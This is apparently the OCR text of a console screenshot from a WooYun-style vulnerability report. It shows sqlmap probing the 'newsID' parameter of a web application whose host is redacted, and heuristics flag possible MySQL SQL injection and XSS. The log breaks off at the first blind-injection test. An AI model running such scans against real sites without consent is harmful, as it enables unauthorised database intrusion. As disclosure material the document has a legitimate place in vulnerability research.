 (C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http:// /ModifyNewsAction.do?n
ewsID=1"
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:56:50
[11:56:51] [INFO] testing connection to the target URL
[11:56:52] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:56:53] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[11:56:53] [INFO] testing if GET parameter 'newsID' is dynamic
[11:56:53] [INFO] confirming that GET parameter 'newsID' is dynamic
[11:56:54] [WARNING] GET parameter 'newsID' does not appear dynamic
[11:56:54] [INFO] heuristics detected web page charset 'ascii'
[11:56:54] [INFO] heuristic (basic) test shows that GET parameter 'newsID' might
be injectable (possible DBMS: 'MySQL')
[11:56:54] [INFO] heuristic (XSS) test shows that GET parameter 'newsID' might b
e vulnerable to XSS attacks
[11:56:54] [INFO] testing for SQL injection on GET parameter 'newsID'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1) values? [Y/n] y
[11:57:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
www.wooyun.org